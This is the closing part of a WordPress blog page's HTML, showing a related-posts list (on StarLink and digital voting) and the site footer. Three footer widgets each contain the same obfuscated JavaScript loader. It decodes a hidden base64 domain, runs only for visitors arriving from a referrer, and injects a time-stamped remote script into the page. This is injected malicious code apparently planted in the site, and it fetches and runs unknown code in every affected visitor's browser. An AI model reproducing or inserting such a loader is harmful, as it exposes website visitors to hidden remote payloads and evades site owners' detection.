                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
